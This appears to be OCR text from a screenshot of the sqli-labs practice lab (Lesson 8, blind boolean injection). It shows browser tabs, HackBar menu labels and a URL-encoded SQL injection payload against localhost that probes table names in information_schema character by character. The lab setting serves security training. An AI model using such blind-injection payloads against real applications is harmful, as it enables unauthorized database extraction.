 Less-8 Blind- Boolian- Single Q
sqli-labs series part 8 (Blind inje
What is SQL Injection? Tutorial
dump into outfile qli labs - Goo
localhost/Sqli_Edited_Version-master/Sqli_Edited_Version-master/sqlilabs/Less-8/?id=1%2527%2520AND%2520(ascii((substr(selec
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
Split URL
Execution
http://localhost/Sqli_Edited_Version-master/Sqli_Edited_Version-master/sqlilabs/Less-8/?id=1
%27%20AND%20(ascii((substr(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),1,1)))%3C%20=105 --+
ENG
15:47
06-02-2020
2